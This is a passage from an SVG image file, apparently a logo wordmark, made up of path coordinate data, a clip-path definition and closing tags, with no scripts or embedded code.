1.08653 36.1418 0.834963 36.1673C0.580779 36.1928 0.318734 36.2132 0.0488281 36.231V37.085H7.27603V36.231C7.02185 36.2208 6.69953 36.18 6.30646 36.1036C5.92126 36.0347 5.62515 35.9634 5.41289 35.8869C5.15871 35.7926 4.97003 35.6447 4.84949 35.4408C4.72633 35.2368 4.66606 34.9819 4.66606 34.676V30.9032H4.77088C5.08533 31.1327 5.4915 31.3341 5.99201 31.5023C6.48989 31.6731 7.12928 31.7572 7.90756 31.7572C8.71204 31.7572 9.47197 31.5992 10.19 31.2856C10.908 30.9695 11.5578 30.5183 12.1448 29.932C12.7004 29.3533 13.1511 28.6574 13.4917 27.8391ZM37.7388 23.6687C37.7912 22.3405 38.1187 21.3081 38.7214 20.5689C39.3346 19.8194 40.0998 19.4472 41.0169 19.4472C41.5672 19.4472 42.018 19.5696 42.3691 19.8169C42.7176 20.0641 42.9954 20.3828 43.1945 20.7753C43.378 21.1424 43.509 21.5962 43.5876 22.1392C43.6741 22.6847 43.7186 23.1945 43.7186 23.6712H37.7388V23.6687ZM37.9772 26.9852C37.82 26.3122 37.7414 25.5653 37.7414 24.7393H46.305V23.8981C46.305 23.141 46.2054 22.44 46.0037 21.7925C45.8124 21.1475 45.5136 20.5842 45.1127 20.11C44.6934 19.6078 44.1458 19.2127 43.4723 18.9221C42.7989 18.634 41.9918 18.4887 41.0458 18.4887C40.126 18.4887 39.2979 18.6748 38.5537 19.0496C37.82 19.4166 37.2016 19.901 36.7037 20.5051C36.1875 21.1348 35.7944 21.846 35.5245 22.6363C35.2624 23.4188 35.1314 24.2193 35.1314 25.035C35.1314 25.9451 35.252 26.8093 35.4983 27.625C35.7525 28.4407 36.1324 29.1571 36.6408 29.7689C37.1465 30.3807 37.7912 30.865 38.5694 31.2219C39.3556 31.5788 40.2701 31.7572 41.3104 31.7572C42.4923 31.7572 43.5352 31.459 44.4445 30.8625C45.3538 30.2685 46.0797 29.4681 46.6221 28.4637L45.7049 27.9156C45.1808 28.8333 44.6332 29.4732 44.0645 29.83C43.5038 30.1793 42.8355 30.3526 42.0573 30.3526C41.2973 30.3526 40.6396 30.2124 40.0893 29.932C39.539 29.6414 39.0935 29.2514 38.7529 28.7594C38.3991 28.247 38.1423 27.6581 37.9772 26.9852ZM56.4986 31.4513C57.0043 31.2984 57.5441 31.1072 58.1128 30.8777V29.9473C57.9372 30.0059 57.6358 30.0569 57.2087 30.1002C56.7894 30.1334 56.4697 30.1512 56.2522 30.1512C55.7806 30.1512 55.4032 30.0875 55.1255 29.96C54.8451 29.8326 54.6354 29.6465 54.4965 29.3992C54.3472 29.1367 54.2502 28.8308 54.2083 28.4815C54.1742 28.1246 54.1559 27.6811 54.1559 27.1534V20.1202H57.8402V18.8966H54.1297V14.9785H51.7425V18.8966H49.3552V20.1202H51.69V28.6421C51.69 29.6108 51.9075 30.3654 52.3452 30.9007C52.7906 31.4284 53.5558 31.6909 54.6407 31.6909C55.3718 31.6935 55.9902 31.6119 56.4986 31.4513ZM71.7574 21.6268C71.9749 21.2852 72.085 20.9003 72.085 20.4669C72.085 19.8806 71.9094 19.4115 71.5609 19.0623C71.2203 18.7131 70.7722 18.5397 70.2219 18.5397C69.6716 18.5397 69.0636 18.7182 68.398 19.075C67.7324 19.4319 67.1297 19.9545 66.5873 20.6453H66.5218V18.8711L66.3384 18.6927L62.0356 18.9731V19.8016C62.2976 19.8194 62.5413 19.8525 62.7693 19.9035C62.9973 19.9469 63.1938 20.0182 63.3589 20.1202C63.5869 20.2732 63.7598 20.4771 63.883 20.732C64.014 20.9869 64.0795 21.2469 64.0795 21.5095V29.2794C64.0795 29.5879 64.0193 29.8377 63.8961 30.0314C63.7808 30.2201 63.6026 30.3501 63.3589 30.4265C63.2017 30.4775 63.013 30.5107 62.7955 30.5285C62.5859 30.5464 62.3789 30.5642 62.1771 30.5795V31.4207H68.9981V30.5795C68.7439 30.5617 68.4426 30.5336 68.0941 30.4903C67.7534 30.4469 67.473 30.3832 67.2555 30.2991C67.0013 30.2048 66.8127 30.0646 66.6921 29.8785C66.5768 29.6924 66.5218 29.4502 66.5218 29.152V21.8307C66.907 21.2368 67.3734 20.7753 67.9237 20.4516C68.474 20.1279 68.9562 19.9673 69.365 19.9673C69.3388 20.1202 69.3073 20.2732 69.2733 20.4261C69.2471 20.5791 69.234 20.7499 69.234 20.9359C69.234 21.2342 69.3597 21.507 69.6139 21.7517C69.876 21.999 70.2507 22.1213 70.7407 22.1213C71.2019 22.1239 71.5399 21.9582 71.7574 21.6268ZM88.489 19.6359V18.8456H83.6884V19.6614C84.0474 19.7047 84.4221 19.822 84.8152 20.0182C85.2161 20.2069 85.4179 20.4108 85.4179 20.63C85.4179 20.834 85.3602 21.0813 85.2475 21.3719C85.1348 21.6523 85.0458 21.874 84.9855 22.0346C84.4614 23.3628 83.9845 24.515 83.5547 25.4939C83.1354 26.4626 82.7293 27.4032 82.3362 28.3133C81.9589 27.3599 81.4322 26.0929 80.7482 24.5099C80.0669 22.9192 79.5585 21.7033 79.2257 20.862C79.189 20.7422 79.1471 20.6198 79.0947 20.4924C79.0502 20.3649 79.0292 20.3012 79.0292 20.3012C79.0292 20.1304 79.2126 20.0004 79.5795 19.9061C79.9464 19.8041 80.2608 19.748 80.5255 19.7404V18.8482H74.6268V19.6894C75.0199 19.748 75.413 19.8882 75.8087 20.11C76.2017 20.3216 76.4821 20.6249 76.6472 21.015C77.3809 22.7153 78.0858 24.362 78.7593 25.9527C79.4327 27.5434 80.1848 29.3457 81.0155 31.3621C80.743 32.0937 80.3027 32.9451 79.6896 33.9138C79.0869 34.8825 78.5654 35.4841 78.1304 35.7135C78.0439 35.5682 77.9234 35.3847 77.7766 35.1655C77.6273 34.9437 77.4884 34.7703 77.3573 34.6429C77.2001 34.4823 77.0193 34.3497 76.8202 34.2478C76.6184 34.1458 76.3773 34.0948 76.0995 34.0948C75.7405 34.0948 75.4392 34.2248 75.1955 34.4899C74.9596 34.7627 74.8417 35.1094 74.8417 35.5351C74.8417 35.943 75.033 36.305 75.4182 36.621C75.8113 36.9346 76.3485 37.0926 77.0324 37.0926C77.3809 37.0926 77.719 37.0289 78.0413 36.9015C78.3741 36.7816 78.741 36.5446 79.1445 36.1877C79.5559 35.8053 79.9752 35.2776 80.4023 34.6046C80.8399 33.9419 81.3326 33.014 81.8855 31.8235C82.3048 30.9134 82.9179 29.4935 83.7224 27.5613C84.5348 25.629 85.4624 23.4902 86.5027 21.1424C86.7124 20.6836 87.0321 20.3292 87.4618 20.082C87.8811 19.8271 88.227 19.6792 88.489 19.6359Z" fill="#363736"/>
<path d="M28.5172 25.5011C28.5172 27.9101 27.6472 30.7907 24.8171 30.7907C21.9844 30.7907 20.6663 27.724 20.6663 24.874C20.6663 21.4301 22.2438 19.4596 24.3664 19.4596C27.4218 19.4596 28.5172 22.8398 28.5172 25.5011ZM31.2817 25.0015C31.2817 21.1522 28.3547 18.5215 24.749 18.5215C20.9519 18.5215 17.8965 21.3383 17.8965 25.2819C17.8965 29.1949 20.7921 31.7288 24.4922 31.7288C28.5172 31.7288 31.2817 28.9145 31.2817 25.0015Z" fill="#363736"/>
</g>
<defs>
<clipPath id="clip0_2468_41856">
<rect width="88.4402" height="52.0236" fill="white" transform="translate(0.0488281 0.115234)"/>
</clipPath>
</defs>
</svg>
